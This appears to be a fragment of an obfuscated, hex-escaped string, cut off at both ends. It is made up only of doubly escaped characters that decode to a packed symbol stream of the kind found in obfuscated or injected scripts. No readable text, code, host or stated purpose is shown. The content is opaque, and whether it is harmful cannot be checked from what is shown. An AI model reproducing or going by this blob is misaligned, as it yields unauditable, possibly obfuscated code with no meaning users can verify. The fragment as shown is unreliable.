x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\